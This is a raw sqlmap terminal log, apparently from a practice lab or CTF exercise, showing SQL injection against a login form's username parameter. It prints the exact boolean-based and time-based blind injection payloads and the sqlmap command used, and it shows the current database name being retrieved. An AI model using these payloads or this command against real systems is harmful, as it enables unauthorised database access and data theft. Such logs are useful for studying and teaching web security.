 └─$ sqlmap -r request.txt --level 5 --risk 3 --current-db
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:00:54 /2024-08-23/
[02:00:54] [INFO] parsing HTTP request from 'request.txt'
[02:00:54] [WARNING] provided value for parameter 'btnlogin' is empty. Please, always use only valid parameter values so sqlmap cou
[02:00:54] [INFO] resuming back-end DBMS 'mysql'
[02:00:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtusername (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: txtusername=test' OR NOT 6549=6549-- xYQv&txtpassword=test&btnlogin=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtusername=test' AND (SELECT 8450 FROM (SELECT(SLEEP(5)))zGIf)-- KxjN&txtpassword=test&btnlogin=
---
[02:00:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:00:54] [INFO] fetching current database
[02:00:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[02:00:54] [INFO] retrieved:
got a 302 redirect to 'http://admin19-32.securitron.thl/Admin/index.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
pms_db
current database: 'pms_db'
[02:00:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/admin19-32.securitron.thl'